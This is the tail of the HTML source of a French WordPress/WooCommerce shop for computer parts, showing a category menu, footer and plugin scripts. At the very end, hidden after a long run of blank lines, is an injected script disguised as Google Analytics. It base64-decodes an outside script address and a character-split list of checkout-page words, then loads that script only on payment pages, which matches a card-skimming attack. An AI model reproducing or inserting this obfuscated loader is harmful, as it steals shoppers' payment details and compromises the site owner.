					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-696e0b08785cf-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
